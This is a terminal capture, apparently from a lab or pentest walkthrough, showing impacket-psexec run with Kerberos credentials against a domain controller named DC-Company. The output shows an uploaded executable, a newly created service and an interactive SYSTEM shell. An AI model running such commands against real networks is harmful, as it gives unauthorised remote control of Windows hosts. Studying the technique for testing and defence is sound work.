 ❯ impacket-psexec -n -k s4vicorp.local/Administrador@DC-Company cmd.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on DC-Company.....
[*] Found writable share ADMIN$
[*] Uploading file PkqyIidk.exe
[*] Opening SVCManager on DC-Company.....
[*] Creating service zMbc on DC-Company.....
[*] Starting service zMbc.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [Versi�n 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>